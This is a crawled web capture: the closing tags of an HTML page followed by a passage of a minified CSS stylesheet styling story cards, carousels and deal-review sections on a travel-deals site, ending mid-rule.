    <script type="text/javascript"  src="/YlD6dW_lkcQ9A4MNbc6Gmy1zyNc/7Om7zXcrDQhpGbVEui/TXUGYQ/EhAJUzs/kXyAB"></script><link rel="stylesheet" type="text/css"  href="/YlD6dW_lkcQ9A4MNbc6Gmy1zyNc/tmm7uD/MwZxYA/ZEEmYmw/HdlBY"><script  src="/YlD6dW_lkcQ9A4MNbc6Gmy1zyNc/tmm7uD/MwZxYA/GQU_bw5/GPkoq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JD9G6AG-
body_size: 12088
content:
/* -- 2026-01-15T21:27:45.4833246Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 1030px;position:relative;left:105px}}@media only screen and (min-width:768px){.story-card.result-card .story-image{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}.story-card.result-card .story-image::before{padding-top:50%}.story-card.result-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.result-card .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.story-card.result-card .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-image::before{padding-top:60%}.story-card.result-card .story-image .tzsg-img-container{left:-10%;width:120%}}@media only screen and (min-width:1279px){.story-card.result-card .story-image{width:610px}}@media only screen and (min-width:768px){.story-card.result-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.result-card .story-expert-nopicture{height:30px}.story-card.result-card .story-byline1{font-size:12px!important}.story-card.result-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.result-card .story-title h2{font-size:18px}.story-card.result-card .story-intro p{font-size:12px}}.story-card.collection-card .story-image::before{padding-top:50%}.story-card.collection-card .story-image .tzsg-img-container{left:0;width:100%}@media only screen and (min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 